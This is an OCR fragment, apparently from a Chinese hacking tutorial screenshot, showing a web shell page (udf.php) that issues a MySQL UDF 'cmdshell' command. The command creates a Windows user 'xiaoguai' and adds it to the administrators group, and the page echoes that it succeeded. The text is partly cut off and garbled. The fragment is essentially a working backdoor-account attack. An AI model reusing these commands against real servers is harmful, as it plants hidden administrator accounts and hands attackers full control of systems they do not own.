 地址(D) http://www.h4x0er.com/udf.php?action=SQL& 转到 链接
SQL命令:
select cmdshell('C:\\RECYCLER\\net user xiaoguai www.h4x0er.c 执行
回显结果:
cmdshell('C:\\RECYCLER\\net user xiaoguai www.h4x0er.com /add & c:\\RECYCLER\\net localgroup administrators
xiaoguai /add')
命令成功完成。
--------------------------------------------完成!
-----------------------------------